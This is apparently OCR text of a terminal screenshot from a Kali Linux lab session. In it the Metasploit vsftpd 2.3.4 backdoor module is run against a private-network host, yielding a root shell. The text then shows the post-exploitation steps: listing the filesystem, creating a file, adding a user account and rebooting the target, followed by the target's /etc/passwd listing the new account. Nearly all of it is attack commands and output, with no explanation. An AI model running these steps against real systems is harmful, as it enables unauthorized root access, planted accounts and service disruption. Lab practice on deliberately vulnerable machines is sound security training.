 qterminal
09:59 PM
root@kali:/home/kali
File Actions Edit View Help
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor
ommand Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_
ackdoor
msf6 > set RHOSTS 192.168.20.141
RHOSTS => 192.168.20.141
msf6 > set RPORT 21
RPORT => 21
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.20.141:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.20.141:21 - USER: 331 Please specify the password.
[+] 192.168.20.141:21 - Backdoor service has been spawned, handling...
[+] 192.168.20.141:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.20.141:6200) at 2021-04-27 21:57:09 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
touch test.123
useradd teesthack
reboot
[*] 192.168.20.141 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
root@kali:/home/kali
File Actions Edit View Help
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
sigmund:x:1003:1003::/home/sigmund:/bin/sh
hacker:x:1004:1004::/home/hacker:/bin/sh
teesthack:x:1005:1005::/home/teesthack:/bin/sh
root@ftpserver:/# file /etc/passwd
/etc/passwd: ASCII text
root@ftpserver:/# ls -latr /etc/passwd
-rw-r--r-- 1 root root 1712 2021-04-27 21:58 /etc/passwd
root@ftpserver:/# date
Tue Apr 27 21:58:29 EDT 2021
root@ftpserver:/#
Broadcast message from root@ftpserver
(unknown) at 21:58 ...
The system is going down for reboot NOW!
Connection to 192.168.20.141 closed by remote host.
Connection to 192.168.20.141 closed.
┌──(root💀kali)-[/home/kali]
└─#